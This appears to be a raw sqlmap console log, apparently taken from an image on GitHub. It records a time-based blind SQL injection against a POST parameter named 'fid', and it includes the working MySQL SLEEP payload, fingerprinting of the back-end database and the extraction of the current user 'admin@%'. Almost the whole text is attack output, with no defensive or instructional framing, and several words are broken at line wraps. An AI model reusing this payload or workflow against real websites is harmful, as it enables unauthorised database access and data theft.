 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: fid (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT)
Payload: fid=1' OR (SELECT * FROM (SELECT(SLEEP(5)))oqLu) AND 'Iwve'='Iwve
---
[08:21:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or 7
back-end DBMS: MySQL 5.0.11
[08:21:30] [INFO] fetching current user
[08:21:30] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:21:47] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
a
[08:21:58] [INFO] adjusting time delay to 1 second due to good response times
dmin@%
current user: 'admin@%'
[08:22:29] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\
[*] shutting down at 08:22:29